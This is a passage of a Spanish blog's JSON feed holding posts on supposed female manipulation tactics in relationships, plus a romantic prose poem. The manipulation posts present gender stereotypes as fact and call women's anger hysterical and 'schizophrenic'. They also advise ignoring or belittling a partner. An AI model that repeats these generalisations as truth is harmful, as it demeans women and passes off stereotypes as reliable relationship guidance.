hacen con sus padres. En muchas situaciones, ¿qué podemos hacer para evitar que un niño llore? Le damos el caramelo. Pues es lo mismo con los hombres, ceden a la presión. ¡Y funciona casi todo el tiempo!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EComparaciones odiosas\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTodos hemos sido engañados de esta manera, incluso las chicas. Es un movimiento clásico; ¿Recuerdas el ego de los hombres? Bueno, a éstos tampoco les gusta ser comparados con otros de su misma índole debido a que tienen un temperamento competitivo. Como resultado, se verán provocados y cederán a tu voluntad. Las mujeres suelen comenzar su oración diciendo: “¿Sabes que le regaló a Sara su novio el otro día? ¿Por qué nunca haces algo así por mí?” Es posible que obtengan resultados inmediatos, porque para ellos, les están gustando más el otro chico que ellos mismos, y no pueden soportarlo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EHacerte sentir importante\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHoy en día, como hombres rara vez tenemos la oportunidad de sacar nuestro lado de “caballero con armadura brillante”, puesto que las mujeres son increíblemente fuertes e independientes y no sienten la necesidad de buscar ayuda para cada tarea. Las féminas son inteligentes y utilizan este truco en el momento adecuado para obtener lo correcto; mostrarse impotente hace que los hombres se sientan importantes y buenos consigo mismos que harían prácticamente cualquier cosa para demostrarles que son útiles y que pueden ayudar de muchas maneras.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEvitarte\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAl comienzo de la relación, son los hombres quienes usan esta técnica, pero las mujeres no olvidan nada y luego adoptan la misma más adelante para mantenerlos en alerta. Si eres una chica comienzas a evitarlo, no le prestas atención o retrasas las respuestas a sus mensajes de texto, se asustará mientras piensa qué ha hecho mal. Intentará descifrar el código, aunque en realidad no haya hecho nada malo y solo intente darle vida a la relación. Esto puede resultar contraproducente, ya que podrían renunciar por completo y encontrar su interés en otro lugar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EQuejas constantes\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuejarse es un arte: si abusas de él, estarás condenado. Si, por el contrario, no te importa nada, tampoco funcionará. En otras palabras, a las mujeres les gusta mostrar su opinión sobre todo: ropa, peso, ropa de otra persona y demás. La mente de una fémina siempre está funcionando, y necesita tener algo a lo que agarrarse. El regaño puede ser un arma para obtener lo que quieren, porque los hombres se muestran demasiado cansados al escuchar las mismas quejas, y se encargarán de satisfacer sus necesidades.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPues bien estas fueron algunas de las técnicas y trucos de manipulación mas comunes que utilizan las mujeres con los hombres, si conoces algún otro no dudes en compartirlo en los comentarios.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003ESaludos y hasta la próxima\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2925763677252400422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2925763677252400422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2018\/02\/trucos-de-manipulacion-femeninos-que.html","title":"Trucos de manipulación femeninos que aún no habíamos descifrado"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUKXQ29BsUXq1qZVBChyyNewgzZXLqd_ZjiaVlfILdU0EvlbcLvw5phbIxcdubSXG3nCrjcmqZ1Rs4FfoIVeE7iCflkRYh8fJY7S9uSUpstslRi0dV6W-kNzT2tQEiB89vjwWR137gKM10\/s72-c\/couple.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-5632284167496131038"},"published":{"$t":"2017-02-14T07:01:00.000-06:00"},"updated":{"$t":"2018-07-16T20:38:24.192-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Poesia y Arte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seduccion"}],"title":{"type":"text","$t":"Fragmentos de dos corazones enamorados"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDhYf7trRZjMEQB1hiyOgtD2uGv3N5OZPtpAxg9Q50jelby0Jv8OarCgqE0xwgEnv7hl6hWkIB1jMmwm6HLD6_b-EAkI0GHwcRVSf8R09DncWH04S6jeEWC3Uztf0tu3_l4eB1ffAP0K6C\/s1600\/Nice.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDhYf7trRZjMEQB1hiyOgtD2uGv3N5OZPtpAxg9Q50jelby0Jv8OarCgqE0xwgEnv7hl6hWkIB1jMmwm6HLD6_b-EAkI0GHwcRVSf8R09DncWH04S6jeEWC3Uztf0tu3_l4eB1ffAP0K6C\/s640\/Nice.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa idea de solo un amor a través de todas las vidas, el anhelo de un alma que clama por la otra. ¿Por qué ver separada esta vida de la pasada, si una proviene de la anterior?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl tiempo siempre es escaso para quienes lo necesitan, pero para los que aman, dura para siempre; y así, mis eternidades han estado llenas de pequeñas cosas, pequeños detalles, que al final, sólo han sido para ti.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un cuarto tan vacío, con mi mente tan habitada por ti, — ¿dónde estás? — preguntó mi suspiro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCómo culpar tus ojos, si yo mismo les he dado el poder de matarme y revivirme en cada mirada que me dan, y es que tu llegada ha creado una locura tan grande en mi, que mis noches se han vuelto día pensando en ti cuando no estás conmigo y mis días se han vuelto noche soñando que estás junto a mí.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY es que tú, mi cielo, hasta en tus días de tormentas me sigues pareciendo lo más hermoso que pueda ver; y tus ojos, apocalipsis de mis demonios, destructores de mis dudas; solo ellos, simplemente quiero que sean el eclipse que me hechice todos los días.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa promesa de dos almas que juran esperarse cada eternidad, el dulce deseo que produce el amor sincero por sólo probar los labios de una persona nada más, únicos, eternos, infinitos. Dulce capricho, dulce masoquismo, dulce amor que juran cuidar por siempre.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnhelantes ruegos después de la muerte de cada día para que al despertar nuevamente sigan allí, perplejos ante sí mismos, adorando la belleza que produce verse reflejados cada uno en los ojos del otro. Estrellas son, galaxias, universos, ojos tan penetrante que dejan ver la felicidad de todas las vidas vividas ya juntos y dando pistas para una vida siguiente, como dos estrellas chocando que su efecto dura por generaciones.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLo cierto es, que en la aurora de cada amanecer, después del ruego del ocaso anterior por ver sus ojos nuevamente al despertar; el amor florece una vez más entre pasiones, caricias, besos, suspiros, deseos, gemidos, esparciendo sus almas en todo sus alrededores como flor que abre sus pétalos para darse vida un día más.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY así, quien ha de pensar que su amor ha vivido una vida tras otra, desafiando las paredes de la mente humana, desafiando los ciclos de la vida, en un amor puro, en una promesa, en un anhelo, en un clamor… en los fragmentos de dos corazones enamorados a través de las épocas de sus eternidades.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTe amo sin límites, más allá del cosmos, más allá del infinito… allá donde no llegan las luces de las estrellas… te amo para siempre.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EVía\u0026nbsp;(\u003Ca href=\"http:\/\/s-u-z-a-n-oo.tumblr.com\/post\/105190808038\/fragmentos-de-dos-corazones-enamorados\" target=\"_blank\"\u003EGerrero de Tinta\u003C\/a\u003E)\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5632284167496131038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5632284167496131038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2017\/02\/fragmentos-de-dos-corazones-enamorados.html","title":"Fragmentos de dos corazones enamorados"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDhYf7trRZjMEQB1hiyOgtD2uGv3N5OZPtpAxg9Q50jelby0Jv8OarCgqE0xwgEnv7hl6hWkIB1jMmwm6HLD6_b-EAkI0GHwcRVSf8R09DncWH04S6jeEWC3Uztf0tu3_l4eB1ffAP0K6C\/s72-c\/Nice.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-2263477970652448045"},"published":{"$t":"2015-08-12T08:59:00.000-05:00"},"updated":{"$t":"2018-07-16T20:44:24.666-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seduccion"}],"title":{"type":"text","$t":"Tecnicas de manipulación que utilizan las chicas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ3Nf79VbmKCboESMqqNyfGIx0kUnJ5okfICpCVZfqOhh48hPPtfMZ1W1VtK1stDqrCEMVgw-9gjKFiwDWKefVKKShOERZrX8TTWRgOd6arcyI7lQNyXJnizsibkZ-86I3ATsJwzUlql1k\/s1600\/blonde-boy-fashion.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ3Nf79VbmKCboESMqqNyfGIx0kUnJ5okfICpCVZfqOhh48hPPtfMZ1W1VtK1stDqrCEMVgw-9gjKFiwDWKefVKKShOERZrX8TTWRgOd6arcyI7lQNyXJnizsibkZ-86I3ATsJwzUlql1k\/s640\/blonde-boy-fashion.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHola a todos, puede que este texto resulte gracioso, incluso cómico y muchos hombres con pareja reconocerán este tipo de manipulaciones, muchas mujeres utilizan este tipo de manipulación. Lo gracioso es cuando las mujeres usan estas técnicas y el hombre arrepentido pide perdón porque se siente culpable.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCuando una mujer quiere algo con bastantes ganas y sabe que tu vas a negarte o que puedes negarte pasa por una serie de fases. Hoy quiero compartirte cada una de estas fases:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFase 1: Te lo pide con ojitos\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEsta técnica se caracteriza en que la mujer utiliza un tono de voz como de cachorrito en apuros en el cual quiere darte pena, quiere sacarte esa vena humanitaria que llevas dentro y que hagas algo por ella. Ya sea comprarle un jersey carísimo, que salgáis de fiesta o algo por el estilo.\n\nEstás tú tan tranquilo, acomodado en el sofá, la cama o lo que sea, viendo una película. No te apetece moverte y estás ahí a gusto. Quieres quedarte toda la tarde y noche ahí tirado. Entonces viene tu novia con cara de “quiero salir”... \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNovia: Cariño, podríamos ir a dar una vuelta por la playa\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTu: Claro, claro, cuando vuelvas avísame\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNovia: Pedazo de animal! \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNovia: Vamos ya, o salimos un rato por el centro\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTu: Déjame ver la televisión\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nElla al ver que no accedes a su técnica número 1 pasa a la fase 2. Hacerte sentir culpable\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFase 2: Hacerte sentir culpable\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTu novia, viendo que la fase 1 no surje efecto pasa a la fase 2, en cuestión de segundos. En esta fase es normal que tu chica vaya alternando entre fase 1 y fase 2. Lo que hará aquí es intentar que te sientas culpable y para ello usará todo tipo de artimañas. Desde exageraciones como “es que nunca hacemos nada” , “hace meses que no salimos de fiesta” , “siempre tas igual”. A mentiras exageradas, cualquier cosa para hacerse la pobre víctima y que tú te veas como un demonio matador.\n\nEn este punto es cuando muchos ceden.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEjemplo:\n\nEstás en la cama sin hacerle caso... \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNovia: Es que siempre estamos aqui tirados, quiero salir, nunca hacemos nada (fase2), aquí me siento aprisionada (fase1)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTu: Pero si ayer salimos de paseo ya\n\n(ella te pega en el brazo) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNovia: Eres un tonto, que quiero salir un rato, el otro día nos quedamos sin salir ya (etc… etc… en este punto utiliza argumentos con y sin sentido para hacerte sentir culpable y los alterna con la fase 1)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFase 3: El enfado\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTu chica, viendo que sus armas no surgen efecto pasa a otro plan, hacerse la enfadada. En cada fase suelen utilizarla combinadas de las fases anteriores. En esta fase suelen cruzarse de brazos y mirar al suelo con cara enfadada y soltar frases como “déjame” , “no me toques”. Decir cosas como “ya estoy harta” , “Es que siempre haces lo mismo”.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn este punto suelen presionarte un poco creando hielo. Se van al pc un rato esperando a ver si vienes. Se ponen a retocar sus películas y ordenarlas. Cualquier cosa que haga lo está haciendo para que tu vayas detrás preguntando: “Cariño, ¿qué te pasa?” si dices eso ya la has cagado ya que te va a castigar más y luego te presionará alternándote la fase 1, 2, 3.\n\nPor ejemplo:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTu: Cariño, ¿Qué te pasa?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nElla viendo tu debilidad presiona más. Lo curioso es que si en vez de decirle que te pasa, la ignoras, ella seguiría haciéndose la enfadada, pero como has reaccionado decide presionarte más para ver si consigue lo que quiere.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nElla: Nada, déjame\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTu: Vale\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nElla: Idiota\n(Tu te ríes)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTu: ¿Quieres salir?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nElla: No, ya no, da igual - Aquí básicamente lo que está haciendo es alternándolo con la fase 2, quiera que te sientas culpable porque supuestamente se le han quitado las ganas de salir por tu culpa.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTu: Vale, pues nos quedamos aquí\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nElla: Pedazo de animal! \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGeneralmente aquí la hago rabiar un poquitín más y luego accedo a su petición. Advierto que esta fase puede ser bastante larga hasta que la mujer decida pasar a la fase 4, y solo pasará a la fase 4 en caso de que lo que quiera sea muy importante para ella.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFase 4: Desesperación\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAquí es cuando está todo cabreada. Tiene brotes histéricos con un punto de esquizofrenia. Te grita sin sentido, se echa a llorar, lo que hace básicamente es intentar crearte una desestabilización emocional para que accedas a sus peticiones.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAquí es cuando casi todos los hombres ceden y no suelen llegar a la fase 5.\n\nAquí pueden ocurrir cosas como que se vaya dando un portazo. Se quite la ropa de salir. Te haga sentir culpable porque no quieres salir. Se vuelva a poner la ropa diciendo “no me voy a quedar aquí porque tu no quieras”. Seguido de irse y otro portazo etcétera…\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEsta fase es bastante impredecible y depende mucho de cada mujer. Hay un truco aquí para no sucumbir ante tu novia y pasar a la fase 5 (el monstruo final). Esto se podría considerar un truco como el de los videojuegos. Si no lo sabes hacer bien la mujer seguirá enfadada hasta que se le pase el cabreo contigo. Por ejemplo, si se va de fiesta sola a lo mejor te habla poco durante 1 día o 2. Pero si inutilizas esta fase no habrá tanto rencor.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara inutilizar esta fase en las mujeres puedes soltar alguna de estas frases y verás como causan gran efecto:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Así no conseguirás manipularme, se que intentas manipularme”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Pareces una niña pequeña enfadada porque su padre no le compro un juguete, no me vas a manipular”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOtra cosa que les revienta bastante es que las ignores completamente. Ahí si que aumentan la dosis de esquizofrenia. Si tu te mantienes firme soltando alguna frase de estas seguido de ignorarla ella decidirá pasar a la fase 5.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLo importante para pasar a la fase 5 es no alterarse ni entrar en una discusión.\n\nSi alguna vez has logrado pasar a la fase 5 es que eres un master y a ella realmente le importa lo que pide pero te respeta porque has superado las 5 fases como un hombre, es instintivo, lo llevan en los genes. Ponen a prueba al macho y el macho pasa las pruebas, entonces ella te recompensa con la fase 5.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFase 5: Perdón\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nViendo ya que has crackeado su fase 4 está desesperada. La has pillado y has aguantado como un hombre sus presiones. Entonces te pide perdón y de corazón te dice que quiere que salgas con ella. No te intenta hacer sentir culpable, ni finge ojitos para dar pena, en esta fase lo dicen de corazón porque de verdad les hace ilusión y se sinceran contigo.\n\nElla te da a elegir amablemente. Tu puedes o no acceder. Lo más normal es que accedas ya que ya ha sufrido bastante xD.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSino accedes generalmente te sentirás culpable y terminarás accediendo o te sentirás culpable y cuando ella llegue os reconciliaréis como si nada. (en cambio si no pasas la fase 4 la reconciliación tardará mucho más). \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi la cosa es lógica, como salir o cosas así jamás se debería llegar hasta el punto 5 por un capricho tuyo. Si en cambio es algo por su consentimiento de comprar cosas caras o cosas que no vienen a cuento no hay que ceder.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY bueno, tras analizar a detalle las tácticas que me hacen muchas mujeres me resultó divertido e interesante compartir este artículo al respecto.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003ESaludos y hasta la proxima\u003C\/i\u003E \u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2263477970652448045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2263477970652448045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2015\/08\/tecnicas-de-manipulacion-que-utiliza.html","title":"Tecnicas de manipulación que utilizan las 